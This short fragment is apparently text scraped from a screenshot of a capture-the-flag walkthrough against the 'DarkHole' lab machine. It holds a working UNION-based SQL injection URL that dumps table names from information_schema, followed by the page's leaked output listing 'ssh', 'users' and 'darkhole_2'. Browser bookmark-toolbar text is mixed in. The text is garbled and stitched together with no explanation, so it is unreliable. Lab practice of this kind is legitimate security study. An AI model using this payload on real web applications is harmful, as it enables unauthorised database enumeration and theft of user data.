 192.168.64.129/dashboard.php?id=2' union select 1,group_concat(table_name),3,4,group_concat(table_schema),6 from information_schema.tables where table_schema='darkhole
s here on the bookmarks toolbar. Manage bookmarks…
Full name ssh,users
Email 3
Contact number darkhole_2,darkhole_2
Address 6